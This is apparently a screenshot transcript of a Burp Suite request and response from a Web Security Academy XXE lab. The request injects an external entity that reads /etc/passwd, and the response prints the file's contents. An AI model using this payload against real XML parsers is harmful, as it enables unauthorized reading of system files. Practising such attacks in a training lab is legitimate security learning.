 Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin:
https://0a1b008d03958dc9c20acab100350056.web-security-acad
emy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1b008d03958dc9c20acab100350056.web-security-acad
emy.net/product?productId=1
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxeefowj SYSTEM
"file:///etc/passwd"> ]><stockCheck>
<productId>
&xxeefowj;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2284
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
Search... 0 matches